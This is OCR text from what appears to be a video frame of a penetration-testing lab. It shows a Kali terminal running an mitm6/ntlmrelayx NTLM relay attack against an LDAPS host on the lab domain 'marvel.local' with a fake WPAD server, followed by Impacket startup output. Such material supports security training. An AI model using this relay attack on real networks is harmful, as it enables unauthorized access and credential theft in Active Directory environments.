 Applications Places Terminal Tue 01:23 1
#!
mount-sh
folde
#!
restart-
tool
root@kali: /opt/mitm6
File Edit View Search Terminal Tabs Help
root@kali: /opt/mitm6 root@kali: /opt/mitm6 root@kali: /opt/mitm6
root@kali:/opt/mitm6# ntlmrelayx.py -6 -t ldaps://192.168.57.140 -wh fakewpad.marvel.local -l loot
Impacket v0.9.21-dev - Copyright 2019 SecureAuth Corporation
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client SMB loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server
[*] Servers started, waiting for connections